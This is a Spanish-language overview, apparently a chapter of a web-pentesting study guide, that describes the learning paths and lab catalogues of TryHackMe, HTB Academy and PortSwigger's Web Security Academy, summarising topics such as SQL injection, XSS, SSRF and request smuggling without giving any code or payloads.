



Iniciaremos con Web Fundamentals

En palabras de THM: El objetivo de esta ruta es enseñarte a atacar aplicaciones web. Para atacar y explotar aplicaciones web con éxito, necesitas comprender su funcionamiento.

- La primera sección (Fundamentos Web) te proporcionará todos los conocimientos necesarios.

- La segunda sección (Herramientas de seguridad) se centra en aprender a utilizar las herramientas estándar de la industria para interactuar con sus objetivos.

- La tercera sección (Vulnerabilidades) abarca diversas vulnerabilidades presentes en las aplicaciones web actuales. Esta sección analizará las causas de estas vulnerabilidades y le brindará experiencia práctica sobre cómo explotarlas.

- La sección final (La práctica hace al maestro) te ayudará a aplicar lo que has aprendido en las secciones anteriores.

Después de completar esta ruta, deberías poder:

- Comprender cómo funcionan las aplicaciones web

- Utilizar herramientas estándar de la industria al atacar aplicaciones web

- Explicar y explotar vulnerabilidades comunes de la web

- Aplicar este conocimiento a otros objetivos (ya sea en una entrevista o en una evaluación de seguridad de aplicaciones web profesionales)

Prerrequisitos

Necesitas conocimientos básicos del funcionamiento de las aplicaciones web para completar esta ruta. Si aún no tienes estos prerrequisitos, completa la Ruta de Pre-Seguridad .

Podemos ver que en cada sección del acordeón tenemos más opciones:

Por supuesto vamos a verlas a todas =). Las iré publicando no según el índice de THM (lo mismo aplica a HTB y los demás labs) sino según avancemos con la metodología de OWSAP. Vamos a ver en este capítulo las primeras 4 máquinas. Y recuerda no te preocupes si no tienes acceso a THM, INE o HTB, fuera de este capítulo y el de OWASP TOP 10, el resto van a tener muchos labs free, que incluso podrás correr de forma local (Sí, hay capítulos dedicados a montar tu propio lab)

Algunos ejercicios son simples y requieren responder preguntas. Otros son más prácticos y dinámicos y requieren hacer alguna tarea, mayormente simple y luego directamente esta más maquinas que deberás hackear. Tengan en cuenta que tanto el contenido como las respuestas son en inglés, pueden traducir el contenido fácilmente. Las respuestas siempre serán en inglés y no son Case Sensitive así que no importa si usan mayúsculas o no.



Pruebas de penetración de aplicaciones web

Luego pasaremos a la ruta avanzada en donde aprenderás de forma práctica las diversas vulnerabilidades que pueden existir en las aplicaciones web y cómo realizar evaluaciones de seguridad de las aplicaciones web.

Interactúas con aplicaciones web a diario. ¡Con solo leer la información aquí, ya estás usando una! Entender cómo probar aplicaciones web es una habilidad fundamental que casi todo pentester necesita. Incluso si quieres especializarte en probar otros sistemas, como redes o la nube, una sólida base en pruebas de aplicaciones web te será de gran ayuda en este proceso. Este curso cubre temas clave que necesitas comprender para las pruebas de aplicaciones web, como:

- Ataques de autenticación

- Ataques de inyección

- Ataques avanzados del lado del servidor

- Ataques avanzados del lado del cliente

- Contrabando de solicitudes HTTP

Completar esta ruta de aprendizaje le permitirá aprender y convertirse en un gran evaluador de penetración de aplicaciones web. Esta son las secciones de esta ruta:

Section 1 Autenticación

- Enumeration & Brute Force

- Session Management

- JWT Security

- OAuth Vulnerabilities

- Multi-Factor Authentication

- Hammer

Section 2 Injection Attacks

- Advanced SQL Injection

- NoSQL InjectionXXE Injection

- Server-side Template Injection

- LDAP Injection

- ORM Injection

- Injectics

Section 3 Advanced Server-Side Attacks

- Insecure Deserialisation

- SSRF

- File Inclusion, Path Traversal

- Race Conditions

- Prototype Pollution

- Include

Section 4 Advanced Client-Side Attacks

Section 5 HTTP Request Smuggling

- HTTP Request Smuggling

- HTTP/2 Request Smuggling

- Request Smuggling: WebSockets

- HTTP Browser Desync

- El Bandito



Hack the box

Hack the box también tiene rutas de hacking y ciberseguridad. Para orientarte sobre qué módulos estudiar para adquirir una habilidad específica o incluso las habilidades prácticas y la mentalidad necesarias para un puesto de trabajo específico, HTB Academy ofrece dos tipos de rutas: «Rutas de Habilidades» y «Rutas de Puestos de Trabajo». Los módulos de estas rutas se presentan en un orden lógico para facilitar tu aprendizaje.

Aquí se presentan tanto el rol laboral como las trayectorias de habilidades.

Pentester web

La trayectoria profesional de Probador de Penetración Web está dirigida a quienes desean adentrarse en el mundo de las pruebas de penetración web con poca o ninguna experiencia previa. Esta trayectoria abarca los conceptos básicos de evaluación de seguridad web y pruebas de penetración web, y proporciona una comprensión profunda de las tácticas de ataque utilizadas durante estas pruebas.

Con la formación teórica necesaria, múltiples ejercicios prácticos y una metodología probada de pruebas de penetración web, los estudiantes completarán todas las etapas de las pruebas de penetración web, desde el reconocimiento y la identificación de vulnerabilidades hasta la explotación, la documentación y la comunicación con los proveedores. Al completar esta trayectoria profesional, se habrán convertido en expertos en las técnicas de ataque y pruebas de penetración web más comunes contra aplicaciones web y API, y estarán en condiciones de informar profesionalmente sobre vulnerabilidades a un proveedor.

- Solicitudes web Este módulo presenta el tema de las solicitudes web HTTP y cómo las diferentes aplicaciones web las utilizan para comunicarse con sus backends.

- Introducción a las aplicaciones web En el módulo Introducción a las aplicaciones web, aprenderá todos los conceptos básicos de cómo funcionan las aplicaciones web y comenzará a verlas desde una perspectiva de seguridad de la información.

- Uso de servidores proxy web Los frameworks de pruebas de penetración de aplicaciones web son esenciales para cualquier prueba de penetración web. Este módulo te enseñará dos de los mejores frameworks: Burp Suite y OWASP ZAP.

- Recopilación de información – Edición web Este módulo proporciona a los alumnos habilidades esenciales de reconocimiento web, cruciales para el hacking y las pruebas de penetración. Explora técnicas activas y pasivas, como la enumeración DNS, el rastreo web, el análisis de archivos web y encabezados HTTP, y la identificación de tecnologías web.

- Fuzzing web En este módulo, exploramos las técnicas y herramientas esenciales para fuzzear aplicaciones web, una práctica esencial en ciberseguridad para identificar vulnerabilidades ocultas y fortalecer la seguridad de las aplicaciones web.

- Desofuscación de JavaScript Este módulo lo guiará paso a paso a través de los fundamentos de la desofuscación de JavaScript hasta que pueda desofuscar el código JavaScript básico y comprender su propósito.

- Secuencias de comandos entre sitios (XSS) Las vulnerabilidades de secuencias de comandos entre sitios (XSS) se encuentran entre las más comunes en las aplicaciones web. Una vulnerabilidad XSS puede permitir a un atacante ejecutar código JavaScript arbitrario en el navegador del objetivo y, si se combina con otras vulnerabilidades, comprometer completamente la aplicación web. Este módulo le enseñará a identificar vulnerabilidades XSS y a explotarlas.

- Fundamentos de la inyección SQL Las bases de datos son una parte importante de la infraestructura de las aplicaciones web y SQL (lenguaje de consulta estructurado) permite almacenar, recuperar y manipular la información almacenada en ellas. La inyección SQL es una técnica de inyección de código que se utiliza para aprovechar vulnerabilidades de código e inyectar consultas SQL a través de una aplicación para eludir la autenticación, recuperar datos de la base de datos back-end o ejecutar código en el servidor subyacente.

- Fundamentos de SQLMap El módulo SQLMap Essentials le enseñará los conceptos básicos del uso de SQLMap para descubrir varios tipos de vulnerabilidades de inyección SQL, hasta la enumeración avanzada de bases de datos para recuperar todos los datos de interés.

- Inyecciones de comando Las vulnerabilidades de inyección de comandos pueden aprovecharse para comprometer un servidor de alojamiento y toda su red. Este módulo le enseñará a identificar y explotar vulnerabilidades de inyección de comandos y a utilizar diversas técnicas de elusión de filtros para evitar las mitigaciones de seguridad.

- Ataques de carga de archivos La carga arbitraria de archivos se encuentra entre las vulnerabilidades web más críticas. Estas fallas permiten a los atacantes cargar archivos maliciosos, ejecutar comandos arbitrarios en el servidor back-end e incluso tomar el control de todo el servidor y de todas las aplicaciones web alojadas en él, con el potencial de acceder a datos confidenciales o causar una interrupción del servicio.

- Ataques del lado del servidor Un backend que gestiona la entrada del usuario de forma insegura puede provocar vulnerabilidades de seguridad devastadoras, como la divulgación de información confidencial y la ejecución remota de código. Este módulo explica cómo identificar y explotar errores del lado del servidor, incluyendo ataques de falsificación de solicitudes del lado del servidor (SSRF), inyección de plantillas del lado del servidor (SSTI) e inyección de inclusiones del lado del servidor (SSI).

- Iniciar sesión por fuerza bruta El módulo explora las técnicas de fuerza bruta, incluyendo el uso de herramientas como Hydra y Medusa, y la importancia de usar contraseñas seguras. Abarca diversos escenarios de ataque, como ataques a SSH, FTP y formularios de inicio de sesión web.

- Autenticación rota La autenticación es probablemente la medida más sencilla y frecuente para proteger el acceso a los recursos, y constituye la primera línea de defensa contra el acceso no autorizado. Una autenticación deficiente ocupa el puesto número 7 en la lista de los 10 principales riesgos de seguridad de aplicaciones web de OWASP de 2021, dentro de la categoría más amplia de fallos de identificación y autenticación. Una vulnerabilidad o una configuración incorrecta en la fase de autenticación puede afectar la seguridad general de una aplicación.

- Ataques web Este módulo aborda tres vulnerabilidades web comunes: manipulación de verbos HTTP, IDOR y XXE, cada una de las cuales puede tener un impacto significativo en los sistemas de una empresa. Explicaremos cómo identificarlas, explotarlas y prevenirlas mediante diversos métodos.

- Inclusión de archivos La inclusión de archivos es una vulnerabilidad común en las aplicaciones web, que puede pasarse por alto fácilmente como parte de la funcionalidad de una aplicación web.

- Atacando GraphQL GraphQL es un lenguaje de consulta para API como alternativa a las API REST. Los clientes pueden solicitar datos mediante consultas GraphQL. Si se configura o implementa incorrectamente, pueden surgir vulnerabilidades comunes de seguridad web, como divulgación de información, inyección SQL y referencia directa a objetos insegura (IDOR).

- Ataques de API Las API web sirven como conectores cruciales entre diversas entidades en el panorama digital moderno. Sin embargo, su amplia funcionalidad también las expone a diversos ataques potenciales. Este módulo presenta los ataques a las API, con especial atención al Top 10 de Seguridad de API de OWASP – 2023.

- Ataque a aplicaciones comunes Los evaluadores de penetración pueden trabajar con diversas aplicaciones, como sistemas de gestión de contenido (CMS), aplicaciones web personalizadas, portales internos utilizados por desarrolladores y administradores de sistemas, entre otras. Es común encontrar las mismas aplicaciones en entornos muy diferentes. Si bien una aplicación puede no ser vulnerable en un entorno, puede estar mal configurada o sin parches en otro. Como evaluador, es importante comprender bien cómo enumerar y atacar las aplicaciones comunes que se describen en este módulo. Este conocimiento será útil al enfrentarse a otros tipos de aplicaciones durante las evaluaciones.

- Proceso de búsqueda de recompensas por errores Los programas de recompensas por errores animan a los investigadores de seguridad a identificar errores y enviar informes de vulnerabilidades. Sin embargo, adentrarse en el mundo de la búsqueda de recompensas por errores sin experiencia previa puede ser una tarea abrumadora. Este módulo cubre el proceso de búsqueda de recompensas por errores para ayudarte a empezar de forma organizada y bien estructurada. Se trata de la eficacia y de comunicar tus hallazgos de forma profesional.



Web Security Academy

La Academia de Seguridad Web es un centro de capacitación en línea gratuito para la seguridad de aplicaciones web. Incluye contenido del equipo de investigación interno de PortSwigger, académicos experimentados y nuestro jefe Swig Dafydd Stuttard, autor del Manual del Hacker de Aplicaciones Web .

A diferencia de un libro de texto, la Academia se actualiza constantemente. También incluye laboratorios interactivos donde puedes poner a prueba lo aprendido. Si quieres mejorar tus conocimientos de hacking o convertirte en un cazador de errores o un pentester, estás en el lugar indicado.

https://portswigger.net/web-security

Todas las rutas



Aquí se presentan distintos caminos de aprendizaje o learning paths diseñados para que los estudiantes adquieran conocimientos prácticos sobre vulnerabilidades web y técnicas de ataque utilizadas en entornos reales. Cada recuadro presenta un módulo identificado con la etiqueta “Practitioner”, lo que indica que los contenidos están orientados a un nivel intermedio o práctico. En la parte superior se invita al usuario a iniciar sesión o crear una cuenta gratuita para acceder a laboratorios interactivos deliberadamente vulnerables y así poder practicar las habilidades adquiridas, además de registrar su progreso de aprendizaje.

Entre los temas disponibles se encuentran Web Cache Deception, que explica cómo detectar discrepancias en el manejo de caché para aprovechar errores de configuración; WebSockets Vulnerabilities, centrado en la identificación y explotación de fallos de seguridad en conexiones WebSocket; y Authentication Vulnerabilities, enfocado en los mecanismos y debilidades más comunes en los procesos de autenticación. También aparece el módulo de Server-Side Request Forgery (SSRF) Attacks, que enseña las técnicas más utilizadas en este tipo de ataque y las formas de mitigarlas.

Otros cursos destacados son Prototype Pollution, orientado a vulnerabilidades en JavaScript y cómo explotarlas o prevenirlas, y Clickjacking (UI Redressing), que aborda ataques de manipulación de interfaces gráficas y las estrategias tanto del lado del cliente como del servidor para protegerse.

En conjunto, este increíble catálogo de rutas de formación práctica diseñado para fortalecer las habilidades de los futuros profesionales del pentesting y la seguridad de aplicaciones web, combinando teoría y ejercicios reales para un aprendizaje más efectivo.



Laboratorios

Web Security Academy de PortSwigger es una plataforma ampliamente utilizada para aprender y practicar sobre vulnerabilidades web mediante laboratorios interactivos. En el panel lateral izquierdo aparece un menú con una lista de temas o categorías de vulnerabilidades que el usuario puede explorar, entre las que destacan SQL Injection, Cross-Site Scripting (XSS), Cross-Site Request Forgery (CSRF), Clickjacking, DOM-based vulnerabilities, Server-side request forgery (SSRF), Path traversal, Authentication, WebSockets, entre muchas otras. Este menú permite navegar por diferentes tipos de ataques y estudiar sus mecanismos de explotación.

En la parte central de la pantalla se observa la sección “All labs”, que agrupa todos los laboratorios disponibles. La plataforma ofrece también un reto especial llamado “Mystery lab challenge”, en el cual se plantea un laboratorio sin título ni descripción, de modo que el estudiante debe identificar y explotar la vulnerabilidad por sí mismo, fomentando el razonamiento analítico y las habilidades de reconocimiento de patrones.



Server-side topics

Server-side topics de la plataforma Web Security Academy de PortSwigger, dedicada a los temas de seguridad que afectan al lado del servidor. En la parte superior se incluye una breve introducción recomendando estos temas para principiantes, ya que las vulnerabilidades del servidor suelen ser más fáciles de comprender: solo es necesario entender lo que ocurre detrás del servidor sin requerir grandes conocimientos de front-end o del lado del cliente.

El texto también destaca que los laboratorios disponibles ayudan a desarrollar habilidades fundamentales y conocimientos esenciales que serán útiles con el tiempo. Justo debajo, aparece el primer tema destacado: SQL Injection, descrito como una vulnerabilidad clásica y ampliamente conocida que ha sido responsable de numerosas filtraciones de datos. A pesar de su aparente simplicidad, puede usarse para realizar ataques graves, por lo que se recomienda como el punto de partida ideal tanto para principiantes como para usuarios con experiencia. Este módulo incluye 18 laboratorios prácticos.

Más abajo se encuentran otros temas importantes organizados en tarjetas con su respectivo número de laboratorios, entre ellos Authentication (14 labs), Path Traversal (6 labs), Command Injection (5 labs), Business Logic Vulnerabilities (11 labs), Information Disclosure (5 labs), Access Control (13 labs), File Upload Vulnerabilities (7 labs) y Race Conditions (6 labs). También se incluyen temas avanzados como Server-Side Request Forgery (SSRF) con 7 laboratorios, XXE Injection con 9, NoSQL Injection con 4 y API Testing con 5.

En conjunto, esta página representa una guía estructurada para aprender sobre vulnerabilidades del lado del servidor, ofreciendo rutas de práctica seguras y progresivas. Es ideal para quienes desean entender cómo funcionan los ataques que afectan directamente la lógica interna, las configuraciones y los procesos del servidor, fortaleciendo así sus conocimientos en pentesting y seguridad ofensiva.

